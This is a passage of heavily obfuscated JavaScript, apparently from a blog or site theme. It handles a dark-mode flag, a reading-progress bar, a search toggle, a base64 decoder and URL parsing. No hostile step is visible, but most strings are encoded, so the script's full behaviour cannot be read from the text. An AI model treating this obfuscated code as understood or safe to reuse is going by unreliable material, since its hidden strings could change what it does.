43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x